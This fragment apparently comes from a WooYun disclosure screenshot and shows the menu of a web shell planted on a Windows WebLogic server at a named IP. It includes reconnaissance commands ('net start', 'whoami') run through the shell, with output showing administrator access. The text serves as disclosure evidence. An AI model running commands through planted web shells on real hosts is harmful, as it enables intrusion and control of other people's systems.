 106.2.219.254:7001 (169.254.95.120)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Ren
Execute Program »
Parameter
cmd.exe /c net start > D:/01hundsun/crmtestdomain/servers/AdminServer/tmp/_WL_user/ma/zi2b Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-oib34ehhq07\administrator
www.wooyun.org